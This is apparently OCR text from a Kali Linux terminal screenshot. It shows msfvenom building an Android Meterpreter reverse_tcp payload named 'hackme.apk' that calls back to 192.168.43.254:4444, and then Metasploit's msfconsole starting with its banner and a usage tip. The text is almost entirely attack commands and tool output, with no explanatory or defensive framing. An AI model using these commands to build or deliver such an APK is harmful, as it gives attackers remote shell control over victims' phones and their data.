 qterminal
2
12:53 PM
34%
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.254 LPORT=4444 R > hackme.apk
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10188 bytes
┌──(kali㉿kali)-[~]
└─$ msfconsole
#######
3 C
Metasploit!
=[ metasploit v6.0.47-dev ]
+ -- --=[ 2137 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search